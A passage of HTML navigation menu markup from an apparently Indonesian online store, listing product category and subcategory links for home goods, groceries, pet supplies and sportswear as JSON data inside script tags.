                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://gramotei.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://gramotei.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://gramotei.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://gramotei.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://gramotei.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://gramotei.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://gramotei.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://gramotei.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://gramotei.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://gramotei.org/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://gramotei.org/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://gramotei.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://gramotei.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://gramotei.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://gramotei.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://gramotei.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://gramotei.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://gramotei.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://gramotei.org/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://gramotei.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://gramotei.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://gramotei.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://gramotei.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://gramotei.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://gramotei.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://gramotei.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://gramotei.org/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://gramotei.org/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://gramotei.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://gramotei.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://gramotei.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://gramotei.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://gramotei.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://gramotei.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://gramotei.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://gramotei.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://gramotei.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://gramotei.org/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://gramotei.org/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://gramotei.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://gramotei.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://gramotei.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://gramotei.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://gramotei.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://gramotei.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://gramotei.org/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://gramotei.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://gramotei.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://gramotei.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://gramotei.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://gramotei.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://gramotei.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://gramotei.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://gramotei.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://gramotei.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://gramotei.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://gramotei.org/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://gramotei.org/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://gramotei.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://gramotei.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://gramotei.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://gramotei.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://gramotei.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://gramotei.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://gramotei.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://gramotei.org/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://gramotei.org/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://gramotei.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://gramotei.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://gramotei.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://gramotei.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://gramotei.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://gramotei.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://gramotei.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://gramotei.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://gramotei.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://gramotei.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://gramotei.org/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://gramotei.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://gramotei.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://gramotei.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://gramotei.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://gramotei.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://gramotei.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://gramotei.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://gramotei.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://gramotei.org/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://gramotei.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://gramotei.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://gramotei.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://gramotei.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://gramotei.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://gramotei.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://gramotei.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://gramotei.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://gramotei.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://gramotei.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://gramotei.org/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://gramotei.org/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://gramotei.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://gramotei.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://gramotei.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://gramotei.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://gramotei.org/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://gramotei.org/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://gramotei.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://gramotei.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://gramotei.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://gramotei.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://gramotei.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://gramotei.org/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://gramotei.org/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://gramotei.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://gramotei.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://gramotei.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://gramotei.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://gramotei.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://gramotei.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://gramotei.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://gramotei.org/shop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://gramotei.org/shop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://gramotei.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://gramotei.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://gramotei.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://gramotei.org/shop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://gramotei.org/beli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://gramotei.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://gramotei.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://gramotei.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://gramotei.org/shop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://gramotei.org/beli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://gramotei.org/shop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://gramotei.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://gramotei.org/shop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://gramotei.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://gramotei.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://gramotei.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://gramotei.org/jual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://gramotei.org/shop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://gramotei.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://gramotei.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://gramotei.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://gramotei.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://gramotei.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://gramotei.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://gramotei.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://gramotei.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://gramotei.org/shop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://gramotei.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://gramotei.org/beli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://gramotei.org/baju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://gramotei.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://gramotei.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://gramotei.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://gramotei.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://gramotei.org/gym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://gramotei.org/pakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://gramotei.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://gramotei.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://gramotei.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://gramotei.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://gramotei.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://gramotei.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://gramotei.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://gramotei.org/gym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://gramotei.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://gramotei.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://gramotei.org/sepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://gramotei.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://gramotei.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://gramotei.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://gramotei.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://gramotei.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://gramotei.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://gramotei.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://gramotei.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://gramotei.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://gramotei.org/jual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://gramotei.org/camping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
